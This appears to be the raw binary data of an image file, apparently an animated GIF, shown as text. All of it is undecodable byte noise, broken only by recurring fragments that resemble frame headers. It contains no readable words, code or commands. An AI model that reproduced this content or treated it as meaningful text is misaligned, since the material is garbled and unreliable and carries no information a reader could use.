D0,A���h��K4D,nҶu�$�!������cC	6�0Ё�9�K'���rGt�wȄɊ?�7���8T�4X A��B>�%��*Ӎ*�����T���1}w�#1�[| �G(��9E$x��Qm3,`�K��Q*�$CZN1Q�!(XM<]����e(�+ܤb��|��-�H��5�M��m!�FW[o��b`@��$�����	��wi$&l@P� ����w!�����Y�M� g�PA�Y	AP�)9�����Y"�h�������ɀt5d�'�2���@�K�b����Z�u魖�k������D��5�E�����x���%([B�>D+�u&*HD�4�K"���-�(�6����ITZ��P��������{*��ҭ��ƣA
�r�`�`�&�̐"Ir@���+�����������m5���1�K"��'�h+/�(�q��R,i)�2j�#o�h7��0W&�����>t���m1;8�k,�&a���BH�9x�����A�(�1�\��-����o�3��~`����tu�g�u�#���-��H8�}��<î(��P���m�򖂷�{���<p=���n%l�K�h�,oL�֕.�7
������0�1�ؐ*�eOJ�!��ӹBX��o���;�.����2
0bE#,��{�����)T=����y��������\}�r3}8�Ļ����6��8މ�8�+#��D�~��� x��<,V�Z��
6^��F�c�J`T�7�I�iv�J���[d�b�z�ݜ�@�p~�cW�z΄����PGA���cٲ�/Ti,8��&�z�kic���=�}�r4"�FF���g�s������	T4K��7��P_�"�����Kru�1v�2NSԠ�������cIF�������@n�rԖ_7&r.�|�PX� x�"L���S�%��L��d#KU�DY
v�.�aģR��^��
� ��9S %�����f1��bnQ��H@�������X���[3f�I4S}�<
5ӘMm�{���A�rF��;@��J���*^��y�l"3[�����mr�Gi�Y'G�|A�f(�xGp�җY@c6��=�����'�o*4����HUgR7"2��
KL��1RPx\�&�O f�t�&2S�HڴQ-�Ii�捗�$D^��N[��a�nQ�'���A}��*IRB��k	O�
�ytk�B�?׉�歪J��CfQЌ�U��īC��׭Ҕ]���#Y2�Ե�qT䮼�\s��`�DfєLB��+�d��GrmoXe,@��U����5�9UXJ������_�Ur�㑘��M�U�5N3�E� !�:���9�#m�3�97��`��Z�ʶy���<���^��c�n	��J�nSW٘�fZoV0��|+�Z�1T�% /-��_ G����qљ�x����c)0������Up@b�ؙ��� �\(���P��YF\�P��#,ἠ�ƧS�����has���!�#�8���Ge�F"S��� ���c`�3� Y|<�"zWȞ�O+�JS�1�Ʉh0n\�<AA�|�Սk:˨S��"`�#Hbq������gаg���h�ă1V=C���kYp�|f�GB�3a����e`��s��:%�98BӍ�����V�������$H K,{�g�x��ΚZ��Yc��A�xp~��c��pMW��<m�޺=`D�
�<��g.����*�%m�%0�r��q�5�QtXq{'r�ۻ΢A0�ށ��b5D�<��"�x8��BƁ��Ӣ�mi !� Q ,    P P  ��3<Q��;�����J�G�������J������B�D��������������3�C�����6��u<6������G;�����JA>!,!)�A#����������O.�*�Qu?O=�4DI��������p21Ät�j(`�އ!+�D̐BƄ�\i������@��I
6�b���/���c���@FY[Hq�	9i2�ʁ0�����C�D-����\ ��LG�D:�0�xtQñ3b� ���`��J�)��$�b�/F^Q��B��X�0��B0
�0��V�e	�l���6��8B�&~�[c	Ν�h�P�
	���P��
��(P��7jwڢ�v�Bl�� �zF��c=���|��Z�e�Lz�0�����I��.xF����D��P��F��DE�p�!"��A��K��8���R+l4��.CmG���Id�5���]s3:h����d@ ��c�h�5�Br��P��	�� ��?�P@�S&@��}0\���A���(H�
�Q�Q:�]� �����B5H��
�V�iڅ#Pg!�"��c� &x��P:$��`4�����0�drq�:<0ޢ�j%	�,z˥G������x�G�i�q����*��Ȱ���e��Љ-��3�>Q���%d����4�m��,/�˩�D��!�KA�:P�	�S��������0��ڶ��[�Ҫ��G��� �Y
�@��>������Zҿqv��$���(��,Yi�������*:l�� s!�����Q����4����I�:���j�U�#�[.��,����˶�@�G'=	�7�̅�Lv;�ݶ�-�4�%3l�I̠A��Ȫb�]�^j�ǁO;�!y�k��$)6v�Tz�΄/���Ɛ��ی³P�By)>;"��V�mr�vL���ʝ0�X����"�O���#�8?=�`b���,�FG�wb*��c=��q��W�z��o33�8���������}–�u�-C������n�����U���]��
P|t�;Ĭ��:�Kp�h`Fȁ�K_4���w@�q�9����7���8���C��Oq����w�O��	3��m�v��͂f����%3Vk{�KW� ���IL���1��Y�"�JPEV�P����:葨�,�<�'��r%��j��:��.�U���4��FR뉛�`':��@�mⳀ��w
:����s�#�x3�I�<ܡ��HHCj�q�`"~)Đ�B����ӘJU^2����G���a@(5d])������d5�E��;���ެ��ӸK����)�&c�̐m�����6q��n�v(3�ԭ��h��Vxd�q�o|AP)�J���t���E����[ߚ�̎����&�ةǒ��"�Z�*��UF�*�]8SX����]���2��<�LC��YX�n���@����k_�*���G*�`C��6_�NO��׊�"�Z�#=Ra\d]Vq������	�'%��K�MQV��($�H�X�s]\`B�H@J���(, hĜ�5���'a{�LI35ŬG�ꌏ)0�g� �ˢ�,Aѫ1�����/ -�bY�
�>���FM[�[Apy�]i;ňr���-���A���-q����"��-E<8�u� ���*�I�(���:i^3#L�
z|�V!��ø�0�Vy,�
�s$5
�o�5�x��i3&#ʀ�7�e(��@9��G��W�C�(���gLx�!ށ���V-1sjL>��>-D�bZVa��IH�ֆ�-	䀭�aw�p=б~��>���∶���7"�Qh�|� �Re���� (g��@r��/6
;.|�dC@��H,f�[����@3z����A*��X �bZձ#�׵��`+��\b� �B"3~�4*��������,`�����HH�#DhAb)��A2��I����X�} z'.I[��U܉+\7��]��J4@�@\Xsހy�k��Kwm�EH�)unC�Q�_����Q�����MW�Ny~�{�VXF̲�S�������r< v��"��Q�Bn9Ê��Lmg>-� !� Y ,    P P  ��3G<Y�������<J����Y�G;����5�\�J�����������:�������6����������q,"ƃ-4�����-�ՓA?�F.R*.q'*O�֓����4� + ��vG��LA{�C�!+��1 ��@VzA�׿R����"��0�S%W�z�D�FFC��BE"4
\����Df��<�����Y�������Ջ���HAɚed(���&"�HS@ΆB=�"h(����3
=� ��,@* �\M�0�e��D����d��8LI\(Ď�H���ʉpmH���!�$F�C�K/AfDx2�<\ f�N��E '�`��B��Q �LC�����q^$fq�G �9�NCQ,d����g��:�+��0�%

���Hc��kq�~�U�A1���(�uX���2`�g�!3=�!A0HpG	|+����@��!��� � d �i��]vP��Y���S��YM�A���"d.�l9���q ,dSL10���gF)C	cf)�-]z��$�Dxg%,��#܈�6Ԗȗ�	��Y蘅� f ��d��B�`��V4�.�b�h�u���u�܉1�b�@T��:&�ug�5�L;Vt� ���	�hÑ�jp ;�ҺN��
��g΂��I:�igg%,�J��&�H��E���b�r��JY'rZ��x�Ĺ���D�eG� �	#�Y�)��gX���Q��w@�g��[����["�����Y\�r�G�Ko�q"\�3�Z�(���9J�\|�Q��c"�(���7�q�Ε<��7:&VU[L3��Ԉӆ,PA82s�`�h����ɧZ�k��n)���mH����s�,����vS�3�C��/�~���c�f�A6n8"���4��p��&�"</�2{�����,�KWU��>�j�z;�����^'&���"��n�3�q�|΋+ݫ�6�-��<����d�,��� Y{̚�
x��b���Ml+�Hz��x�<����֕Sߐ�fh��D�zV����j�+����	 / ��ָ�ab�c-�W�z�͂�ޟle;���[��7��� `D
X ����;U�RAD�]*{_� S��&��k�b��E9��H���23AeP�0��0"�΁M����$��'.fƋ��F��Q�-\�@@Y��C� �#*[����p9��*,0���}���
���b�"�;��3 /������y���hd���"0��s"*2��.�� ���'f��'B*�h	$)Ɔ�+~P���1��5�RK���)DA~�`�7�L|2�D��Y��⚵���Ѽ_������ȧ
fbs���I@>i�����;|�M:jod*�����1���4GP��R��|���'�ܻU���r�������JINː���N+�Dy._,K� Ɛ����2��b�h�j�S��b
VTI���z�$�!ʀM�m.ݢ"ʧ���\�o��.�Z��g�/��j�.���bj�,�
�rt�'v�_�r5�>I�\�_��P��@>��+#��J��S��Ad�E��bt���@f�����ẃiKkZ�����0k+�Ϯm�-��|����-��\q �7�!L�Z�ьH��|�Rq�妣�tS 9>=�*��#��K�ڱ�*!A�dۧ�w� �U ro� ��E:S��]����8[=g���B 텁5LZԾ�)p���r� O�@K��'f�l�"c�d@�	\gB�+9e�ءz�lU(��[�B�g
"�%���k��/� �X��L] p#�WV$�|d���O穱�hx�a!G��J�NI��g% !� Z ,    P P  ��Z�����<��Z����J��J�;l�����(����������B�������G<�����:���!A�A)AB����B��5��2**j?R.Q:AHO�)�����:�Փ+
&A�=� *)?2���S3�&E��狞2�"c����΂��)tGҝA��X��8�� $�N�3$>j����	�(@"�6��8��y(
0i`�P���x-�*�'�Z�}(�"YҞ�p#$WAP���-d��(~����i{0@!aC�1�Z}���<60AAY�"�
J#��72���I�G(6����
H(�҇hB�!�	�T��Q�Ə	Fh�m#�C��"�D+�|��e�"nk�٘k� >z�"F̊L��{�OAp��k�6��y��{k��^w
 qE�'^y\�F>�����u>,�h��_z�ހ2�c">dM�Ç�)�C�BhX����C11�-<%�
|p��aR@�IE1$��@B-�!3̢����%C����y�X�]M�	�T�NGr坛�� 4�CfD`������l`@�Dh��N�g�Zb:CJ�xC/ ����z��V�j``�X�鞴�ɟ&aN�S!�
�+�`���-��A����U�ji.��rH���터kV!��m
t.��;��C�U&��x鬳b�z�����N;^�;���9��*�l��UY'��vY�,w�/��n�������#��ۺ��� h����)�v�ȕI�Z�;�����X�t�m�ԩ
��f*(��D�EU)�{� /_�/�Cimg5����¤�"�+KM���|�PT����׼���R{�-�V���O3L�%u���﫩-��uƨl���m�a��h��N�ݳ�tʪ�לG-4'���Ϙ\J0���5H#G�;Iv�������l�;2ռ�f�ׂ�.m�T@*��3��W����s�5�'�~��R����ѳ�����;��A�f|��jw���<76�]2������Ů@N�l�����V��}k���$�/B�/!ϻ��F@g%�T�B`�80����["D�Z��6;`m6����or��袆4�j_�+� ��R!����i2a%"�+x�`���>��}�*��&�7A8`n�k]�7L�W�S�4�A'�l�a� �Dӡa����w�z�j�����E�!�=��,�B-�i���H��m��ꆇE@jK��#$�(�����Y0c�^�=p)�c��E(��B"�T	���R�A��g
c|ϓ� `��H\�1�w���F�\��K��F��6F�|�0�AVtM�#ԘF�P��z+d,`!9b�$�
�(�e���{e���ER��{pC���*+y�'���)���\�JP�&��On��u�s�O�&#G���p����<�C��o�"�E�E�b�z˩/���ɴ�@M bh�����/}��6.R��� ��TJ��k����5ŧZ�~����ǻ���%J�hԬfqxjU&��y�+1��8��:hN�mǢh�J	.I�X�
��ZI�Z���~�1X ��b�a	�4�5(
�	np���?J�j�����[Uc�RM$������(f�n��.�NlC�=���-o��˿Š���

1m�@�}�$TWH��l�9�A	NUR�C��H$�A�AOx�~�F5��TU�o#�?��
4��XM�1��,&L�
 ���� �h���:�P���L�s#� X' �_u�}�d�_q�C�\�1J1�0�` 3�Jci�/Y���=œ��s	�+z=�v+���+Nr�A�K��/����=R��m��D����	5J0�� �@�mm)C���0�ʷ��q��	����K�|���2�����F�Si_�M��6O���4��*ghj�ζ��s�2[,8�=^�F��׉����M;YId��X��Wg-zWu3[ጒ@  !� T ,    P P  ��33T��;�����J�J��������TZB��TB�������������������������������A��A����G�3£ZA?�4�jV�?R4L��ɩ�T:�д:??+^+�4@�Q#ʑ������	t�ᇗ!��7EF�0
������-qՙ �p�G�(�8 ÂB�pU4��	t/�d�G� DD� ыCC9T�J�j�@�`DEp0< ʨ��� ��f�Mj0�`MQ&���( �`�k0�� �
(I���m?�1��@�@�H���q�,b!b$'��M�!$�:�	�"  zp� GEI˾R�^�%���`E��##@B��Z��B�8�*�-�S�����X�l��o�mX>�� 1
�8���gap�O��C��d�P�⌡)��g����uLw���@��FՌ�C d�ÆG4��^���dE':���%+l��b�U("�0�!J4~�J��Fc�Y8#�7�Hd9���-d(�!/p`H	�)�P�d���Bux��(Ljl�!�M�团 �k&�#�y#*��Y��0%0h�U�7��:��ez�ȇ8�}b�!|�^��HJg�p*
)���*".����f^Z�8�Ā�E ��j�!+���]BJ@?���%����Zl��B���'�yN���ya'!.J�&�&�(����UK-��Jj�o�Jiy
E�/Bh��t���k��n�k�RO*��N�L#�*����ڲI�-=IEK�������3�
�!f���"6������Kg��>A�}}���~<�4���-�8�$�, 'è���n�3@
����vB}a��ZZ�`B[��#d�/�97\k��Xͅ:�X�I�k�D�v�zZj���#Y�!x�Lv���*u�-(@Z�z�fj�*x�������)â�nMw � N��+:7{Id����x1g���ר�z�P�ΰ��k#*���t6i#�G��tUV�nv	��.c{�8�1tM���D�z����#����z�!�t���P�O���<���]��%�r,l����?�Ōqe##�@�ɋo�/p�����t���$ؾ�Q�
}����8D��g�X�G�,w��|D �}��ݐL����:!��E�yֺ���D��d�4i��h�]�������KAZø-�e�0"�\�!�)���KA���T�8!�laD�!K����B�Bv`d��Ȉ�2� y�֒�� cӀ8�4�*� �(�%�q�K��0�&�=]��cI��#i8$��,d��8>��,�$�L^v:7�ʒ]��!ox)�����,,�$��_��TKrHrm�\�8�H0��%����@i���W����C�j�#���X�4�Q����R|�d4?�9h�Li�d=�T�YN����0sױ\Vp��s�EjQ���P��%����M��b0B��4���,��r Ex���T��L��6j&��H���<���jME�hE��(�8� ,-h�~��i�ڀt��=��'p`�jj
e(�*�}颕�����`��pS�iA���*8�\�X���)��L��)U�
��W�TH���U�n;SO��K7��J�:��� 24�Bj5�@�kX�0�"�a���V� ��� 6/�,�P���,ET�7�*ۨ��@��p�+H*�Q�Hkw\
]�S����i�)�A
��K�l����C@хԠ &�l8�ʒ�6�]�/a+h��R�ɾBz��Q<�7���i	��t��Ea�CG
�Ź\��Ɏ(��J�3*��O^d!��:c<�錝պ.5�x�'(S�l�vY*�u�ǫ}H��ti��'�,I~�r8 �ife���h`�Șʼp�y�,YzZ3N�B��dw�I��*�B�4�n��,澵`����0|;�v��)X�o !� M ,    P P  ��M�[����<<���,(����J�MJ��<��B����55\5����<m�������;��:��G���q-B<�-B6������������*)�4/�)�/#!��օ�����?.2�.h P����Y[h��(Pl|��D2�	��K�V 0d��`��d�ڑxML���ȏ�
� dD�7� ��BMX���>��f� HrnI�D�XE"��×_�<����SA,�`��G,�d����4H�H��BPA�2�Ѕ(�"Bc{V��qQ��q��Tx7��L(��h|h��r,���FFi$���B�f`M�~���GXhf��u�
��HX~�[���
�[l�	�o�`��"D�����B��Ə�?z0��8=�p('�!;,r^ >� U?8@|$�A���!>L���$=�F��B�Xτ%0!�
+B�Gb���W�`���� ao��ތ=��\+�����x"�z$̅�5)^Q~ >)@�M�piv�L��0�AlP�$�0��HOo>����)[�m �!����80�J�0�2�$"�dY؅-���x�m���1��Р��2dC�.��'��c��L���w��jꤨ�V���s�(�@9��h�ó�jPB�%���\���>*�1�{l/2�*]t"s�ġ�l��.�@����*���`좸IgH�D�B�Ђ9�+)��F\oY���p����+�l#�&�C' �n�J�2�&��(�~�P6$+R����*�������ɣ��h̍��-� +��7TR�̺�|��I퐯�`��q�_+�4���Գ�Z����
��=��UË4�$w- Y���
��WGm�o?��U3�5 B�Siل�';��[���lk��a�#m��EЊ7�-Ӫ9�P���C�l3�-U.+<l��{)�z�{�o�,B����^��N��С��5�Z��>/�@��B�w����|�/�r�S������)�˂���x�^��(��!�G���U|����m�j$���η�^���!3��k�|VY�*EM�y,�����>��KX`ɑ�؁��g#���b,A.�Z�`"�w<���� j-^�T������@�%9CD�":M����m����.YH
Y�ٹQtW���E7,q��a�`/םP_Հ���IjI	��Ǩ�'���RL�&r��qusrG".xA�U����")-3B�X\c�f"��}	e�\$(�G�9�q&��`�ǳ�ĕ��"e��bsZWk`�wEJ��V�q��ا@c�2�4fm�L��w<3���!2)J��5kXLZ�RN;�dW�h���!��!�p�Gk�q��p��Ȩy�o��ˁԪ�Hsu��g6Ř�N��zf�0�O��s��d�!*ڼT�-x��.�LX�.y>�w&��& ӏ�h���(��L%�\?�	"�S����xh�������Q������)�'�L�"`�#>U��D�+�Ǥ(R�Q�½�Q�eOS8�Y�O&�YUc�TZ��B�R�W��SM�5��U�C�I;(�����;o�B�򭼙�N-�E�����l�[��K�ȃB��DA+ ��h*F9zJ���Y���c�	H_��
���X���t��Ww9[���1��F0-E��B������CD�����dW�l-/��l�0�B�0x��(w9(� �ph��P�bi����'F(C�q�^�:�	�V��k-�V˝!�s��+7�	�50t��Ѝ���V�'{�u�MȔ
@c�>�J z��ȳ�Z�1�6���)ȏTp��EY�(T�`�k�nܓ! d�
�ij�5Փ��3>!7��a���#K ��Q��:� ��D�!N��մ~�/��#Q�H)�qx��:�^�f�h�)���B �(�f���QB�����9�b#T����2;£-��W����
*���`$aȠw�p�Srp3kz�����h�������)�e�`���!� ���n����|���&�:I�hA
\Mփ;�K&�(��NB��-����d��p�.б	!�V�Ј�[��xZq)0f� !� U ,    P P  ��3G<�;���U��UJ����������JG������B�U5�5��������J�<�-������<�ZB6�����;Ͻ����"4,)A,�),q[����鞧��տqrR??8O�Q!.*4~t��3H��r��]Q&��BM�. ��ŏ�8��0����
	�!��3=�X1� hf"����5{�%�H��T���X��\0��#u���D��QR�E����	Cz��r���P��f2�#3`u�B�ŀ��1�Q K�&(��`�ƙm�j���dw!(�hR �?����@B�P�Na���]k�!�3g���]� #9?X��4�D��{lX.~$H�����!����ZA�0	Ӄ	&Mh A� �{�ٵWA�|E� F-U�"盤`�<���1ЂhI�AyP| �̈́E8�w�͐BjLm�Mi��Ӆ��!Q�͠���P |4��Q�7B+r'0�pD=��5�����+��Ip��I��$P�)	��
5 ���V��x@"$��lB��Z|H �ʑ��p�D����0Xy��!� _D��#�����2<��U���	R���`���r����#��C��z� @�Ȧ�RH���j����-�B	[l	�"�B�2�AI�:����Z+(��b¨��`	]t�#�:@�Z�B���A���k �P;�VĐP�Vn>ԧ�����,j�  Wa����'zȿ�RL/��[�;ʴ�*L���P�mk�@L�áT[q.�j�V<�����Nb���[�(S��±��b�;Xܲ˃Z�!ǎ��3�<}�#&�\��1T�����*/�8����@��%L#��=�-��#�g��l�l���V�tM+�@�.(r���	��w��0�GL=�҇d����2,7�Ta��a_�K��m��+O���<|n�鲮���M7���L#I�\7���l�枃�3���x AL�)�)ň�K4���|�D���ڂ������-#p'�:�)+���E|�4��c���;�>��#��4u��	�~[�Z�:�?i�.t��� �>���|������n]`��f�
��}��D�.X�$�0���B��Zy�������>V�E
��ցlpPy4��
�0s�m����0A��&�Gta����`�dpC����e�)� �PD.�~g���Z�@���5���ZC����Ё9�E�2��*2"�Y���P��r�a-�wD�����ce��GV�{YKc�2��OGp�	�v��я�ڠ�.YC�$��9`��Y�Җ���$PD#ίgr�Ԇ	�!L�%�^Ϡx.K���@+t)�J�t�X!A@�U̅�\#i�l,�&��&R�	3��
�ڌ�/xr �ˬg#�A
��%u�f�СȂ��x�|�2�i�/^r��$w:�*��:�#5؈�����G�w	v
�V`���Ef��D350ӓ�9�&��*L���1%�T��LHn�V�1�38�W�Se��=�`�zVu�|��V��H�2�*������Z�s�)��'�u���檩N�:W�VA���#�:J�u(ؔ�/��>�=�w�ef���b���l6�<�Y���=�%��@s8C���ʦ�u��`V��h)Z��6M�d�����l��e��m�.�G Z�Y4u+"���F���%j;���S�A#�&�.�S�N|�Κ˫r�8��x!_�^��Lùrp�����U�gl��Ч
�/&J݃�o�@�9cV��^%da«F������Z5G��b}A)��N_5b�0�G�oZ��ϺA�;���{{�#�a`|��+r�Qe�P8�˥*>	܈+H�������y�!�쵄ʁ���;�q#`PP��� R�,��5�
]������W4�Q�F�5�d�S�Y�`۳��D�`�<E���~,\g�1�X�����Y��M�3f�6@�LG�[鬱og�=����J�Q��0t��MFI>˒V�vr������Z�AD4�*���t��X[�P{w����2�e ���`��Y���7�A����D6�[��D�3l�JQ��� �A�p|���-��l%Q
�e�Иa�N���͂q�"��_w��n�#ɍ !� \ ,    P P  ��3�<\���;;��\J����������G��������D(5�������[����<��:�<�����AA��)���J�JB�����B�ؚ>)�*�!q��٢;��ׇ5�?.28�?j&R 
�N	�d�&ku�։<tK����c�+�q�WhȀ+P(zxH�(���`�1��
1�X`�²l�6�u$%-
p����&�1c"i��Q$L��5(�	�X(0Z��
�4"� �p�0$9dJ3��T1E��Yd��,P�G�w\N�-�����h�2"�E�F+L`�@Bid���a	="���&\A��22*F�BFg	�%l� ���d�8�BƆ"�` ����!^HD�qc�#cy$ױ3��#L���E���A��J���X>iM���ǅ��VA U�@�0R8��TE(`r�q�Ă  4,�N81��9G|wD/]�cH��aL��V`q'��k�`c��Pc�Ɲ��>�xYs= *SRC���p�PT!	|M|���B�Ep'3W��	����X\P�fE iD`�Yd� �5�P-pr�D"�YC�W��å����Y�rʁ��*�V<����2����G� ���$���x���:B	�� 7^�8�5�h�
��W����PH�X�ȣI$b�H�+��$AB��)�\��By�b�)�jHђ."�0�����Ҭ��j5f��Ź��@����n�5 Ln��
�.»@:������ȴ����*	��:��j�1�[�;8p� �:��������*�{+.C7o�q�����(��j���ب6�u�MGB*�I���םX�����*D�w'̨%'�M��h�7��j,��F�=�䭷ލ�m,rj�.H�p�x��F3��A��U���m��38���P3������9}�d�ȳ29��.2��F�������?�|U�	��j.N?��1dOx΅�/Ǉ���H1��w�,|y���?~������w���7�S[�~��z��w�~]���Bu>Vd.x�C����E/����X`@֍A` �8B ��+�{���%0F/(¾Q�".�E+a²���� d��r���J`C��}@s"�C� 03��.��jX������qQA|����A��[a#���p9��9���j��,� ��*���>��bЛ�A��Ǫ4�Q��޹4)�Z���v|#g��3r%!��$�9HK `��b�F�H;.���+��T�P^is��dyCZ
 ��#ǘ8�	�����/iIHXb{�L�1A@[���8\ Kv٨`��`@�(��=n9Ɋ�:&2���\�\�r�9iѮtҢ�#�/B�y�S�w�A��tFTʢ��3��:�<���(���\� ����C)�NB²���όv �u�'-@�ULT^�TT1�0Z��j %7z�z5��`Tؖ�u�XG��bj�c����!!LR�m՗%�)U�VU D�gLo�gF�y��
�jN�q�g-(�p֡Ά^m%�A
"ֹbN��4�h�W�6A�C]kGI��H�Ԧ*eeG�S�&�
��g�Z��vt�5uD3V�/���P�Vh9
Y�^�5�+
P�>C�)��lkK��qn��+P�և��P�I[���e�rn&O�~�4��LkL5A�~����hA�B0+ҍ��u�f<�5�@�ބ�_�gS%x�k0�C�`�����k��.`uM%E�p@a
+�.�s���2Ѭ�U�\W��8'F�
��徉Q$h��4]MU�J\����'b*P��!��عp��lE/`���L�=CЉ5���Tp�'x��^v�j�!8q՘e�X�pq���H 6���J��چ��ѿ��j�T{4"���L9��\t��Dc/~�by���  zwh2�Kѥ�J�2H���5eւ�Hh	���V`2ޒd�kAi��-)W����@��\�T��r�ѻ[����F��	�C���j��v2��η�l�e<�F��4�$ZS5qA�� ��]�B� �s�r�=%+TX�V��i�-��Op�7h  t9%���|u��B�9�ҧr�ͅ�O���@E����+�W�u��� X�����̅�|g�1�[�� 4�ɍ@F:MrR��HvwY��#��,�����+�)����ފ��^Z/D   !� Q ,    P P  ��G�<�Q���;���J�����3&J�����$���G��\5�����;���������:3����6�Z�B(�;����B:���<�Զ�zA"A�A)#uZ:(ˮ�<θ��JAO*O8R�.#�RO���� �I�t��/�'
��Y� @?d2�bBhlE@���(ma�"��F$��� fI���c������� �#�+2��4:�Џ*E6|dk��?����)�G6|����"�|��F�+�� �rh�((f�4�+Jկ�L8H���
(fb�q�F84���0��)�B �� �@9�Q��FB&?$��Uί̚��IA2X�����"X<�[�ţ�@���"l�@$[���H�|��GZ���
��~�@��=$ Ct���{�! Fb�" O�U�P�7�!$$� ~��T�?edPSK��@x���M�`D?-mğ%����"8^ �a�Ag
l��+�1��  � lɝ�Wq��a����	�E1Vo=�����"El1�@�j(�\p�)��i>��i�BF��(`�����i����('�0)��!Z��Dq�pV]���g�u)G�E�b͟{����jph�Ub9BF٤��z�*gt��Z���ڂ�	�jF�!�2�Ė`�#���J���ЩU[誈��á��ʝ/��-$"m�ۂ�h C7<0�$�m�Ui넶qoI��J����B'X�b�"��{ 
�4q���2|o����u��:�UL�k�@� @'�{���R�0[pU�F2��c���RjbU��,\��[1��=-|���Ҝ��>���Ժ�`�/$�s�%G�.C'"j�F�{��L����Ls�F/��tl��%�����&QD�����p��VK���5"l��j���I�u%ں4�G#]��g��
b���B@w����w?��p�H�M��#.;.K㞭U���[�\/I�|"{�,�n�1"��[˦<����F4��(�Ӵ�Jy˝��t�}3lȧ�p
w.N����G�3��?xüS_���<H �e�� y ��/f�;ļZ`��}�"����>�k�ZE&:�6yE�k%t��: ��A�V� ��r�ZQX\�W�h�l�@�����J��B^��:Ʊ�O�!�!�,�`D<���ǵ�M�x;��ޗ��Ѱ��KV�B��dYqYL����9>�0~Gp�Oh�'p�� ��w�4� C�˸�1��,��d��ؗ(>�f���;`ŉլ�_� �JR.h��%c73�]1
�Z#+g�)G:��wS� T�D�r��{��bw�3~W�۠,��4(Ή H�ӁN��w������e+�l�$KxH�S ����X�mmW��%8�a�~�Y )�a:N�[�W�F�R�-w�T\:pN|��s���Ŋ>ʠ��-�	Dz3 ��!8��x�&E\ADh?t�y"A%��W��s.%���:�??Aq��)�6z�p��u4m(�@Ғ�Ӎ��F��5��"���� 
0R����H�K�
S�r�������	�]�4��ԡ�!�R�Q4�V{�+��8U��,'"�@�03
��/{jV���X/h(Ϝj�LL���
5lVT\Z��Yͤ��)׹��&��X*�j���%�Z�Qх��^��j�I5���h��xX�`�rjb�����@gAM�ݦ�c��n]Kj]�!wS���TC��`0t� ��jN��j��|ؙ]����HV�8A^�^���� GEi��Z���j�xq�r�tbS�F��#����#�'*�ڴ]����N���/����~�),�=KR�� L��
�pwH�H�K/�av����dC�@�X�aj���]�z2�������\���!p Y�p���;��9� ��Lfק�sl��<A� ^-0�M R���*��S�!L�e,��bb�@�>X @��P��3��2P?X����2�\Šɟu�nr�;�ud�E�(�P釬�1�����\Հ�>����t�gT��;��e 
�tJ�=��:���a���k8��=�Az4R�J[��u�����b��
�p�X��B*" ����Q�N�;Z�+��mbe�
��
�x���#�@ٮYmm����8'l'� ���)�C��X>Xt�!����z�p���|�y"(	Ջ�tM� �WΐMAд���<];:�L��w��+�z�1Ԁe�Q�>�y��Q�t}�we�;�@  !� f ,    P P  ��3�<�f���B;�;�GJ�����<<������<����3��2�5�����(������;:�����@�
ť����N�6���:�����
ǆq!AAl�A,�\\[�����ٟ��=�!2**jR�4Ȱ��$C������/R��1�G��+�X ����,�fn�=\�Ez��bhȄ�S``��PH���s,�|����< �x����;� �Q��+J�����1�� �d�,p�W�xK�#�[-��·���@1b&��P�]C���L,?P|���0`�|�^D�͸����jH�6}�šd�"!�.�id��!����~�l�0�gz�I��F��20���H��e
B`����@$�nCi$��;��)���A���u�̩�<8zl _.�B G���1 g@o���� A�!"��QC_x��Ȱ�3_��Br�������@5�P4����8
�"F��������
=��r���
d9�i� eOdv H\������0�uTYGr�QGrV��?0�!p��=��U+�cFg�@ر�̞�u�Ǒ����}�!GH�����ʔ�d���5rEV"�	) �
#������Dy}�(��"д�
�Z�5e�C{'T;+40��ptj��j;��	�"�M,��&����P��Md�������C�f����0�!($��`f�ѿ o����Fw�`!�TDp �Z|��'8�����>��r��������ߌ��G3	*+�2B:�r@ �t����w��$��#`�|Hօ�ȥ0�a�,pA�)�����(�I�2�p͵.� ݲ�%�K]����-,-s�?p@2����D��5�� ��RG좁˳!�k��X,;�:"����]��a���Cy��;I�:J���H��D����S`���,Dؚ�%��:�>�/��-����:��n4�·�y"~[�����_�)Z�~J���޼��˞��9��b���T7$��o�z���ewLB��<ح�@�ˠ��ǐ`�rf�"�P�E0 ���A�N�y\�2�ep)dD������k�X�58����;d���<�1�k��!^�:��	u{��B$�0� ���b�;��}}��"���@
t��]/������4:�7�u��q�A�/\ֆùό	,$#�E1���y���	���(t$� �?Z.�����>	��9BxwӜ*&���
T
�f���p��"�R�F�Pp�KX�J#�D�����gH�� ��!B �Ef����� �X��g�;�c)@a
o��=�f�M)�l	˰`S8l��O=�����FH��������,�%5����𳟶$���H��$st�\qƈM��B��_۾yR�=@�I�DQ��ғ��g!b@��<�=�����u�à9��QB҇N5D^(O��(-
�R�8�f5��p�-�U|�m�{���J�����*9QV7jo�:�b�zH^�uo� cQ��Cڣ���+�{����;<�P����B�h�"�ZS@5��4��KH%D�h�0	"�A��fЩ�,TK��������DJbp�%7�(�j{��f� �:�&H�U��Ќ:].q��`]���qm��s�X
H3���.�Y�R�׽;}/>˦V��R�%���B�M�M`/�Tن6���l�f�xq��<�'����y�f�ɖ��{Fg�TJ޺��f�8�ڴ������i��Tlz��p��YC8�)@Ї테գ�xi��	�7��pa�]u���etC�J�QX���qg���������`dR��Ý��	d��9���ot�x\�w�z�.v_��=s�x�n�����̹��'U��7 �CgC���Z�!�'��b��4�{� (� ڭ�m/�k;�*(�)T�@$f�1"�e�7-Z���mh����)Ś�Z ���w�ͣ a��R����x7}Y$�%��S��X�Q����M���	'��_�T�}R�%�w���:(8�p���i���p�AC��;�h�,@�h\��� �v7�Շ��A��;$0n�J�+( aP�MlN��~�(�N�83@����`��"��"�0��Q妻�����8R�"���m[�� �� ������($7>i�SÔw��\��!z`�A�Ѯ�7|�x�r:��I�Fk
3�����iX��Xg}p�g��!@��Yq�l!=8X �m��h�����|>��t
��UHwUM��Ɣ~ͅ����װ-}j����xF�:�����4��Uz�-���^A!�C�{H�Z�Ĝ/�Cx��%��d_�1�~�Ub��c�a�G*�  !� _ ,    P P  ��3<_���;BB��;�<�J����6�����_�������G��5��5B���G���t�,B��J���ƥ��GȬͅ�qABm�u��&����Ħ����*)�5-?*Hm:����X/uԥs�C��0Rf��" `Hy"�،q*�Ę:C�R`�^���2��	+�"�����C���f!l`�s�&=�@��F�F|8�ĵ+0��Pe��G��9�*8�&M,W�< J���:���pD��T?`*��@�".�R@h��$Ϊ@1EreVt�@���95� �bBX^؀�g(j�����Y�eH ��6�2pK����:���B@aC,P�h�\F�9�Kx���t<��ņ�7l0����� �A���
�� @`&�0�K=��؇�!H`� !<ܴOxq�Q�P�U ���� ��
R�8���
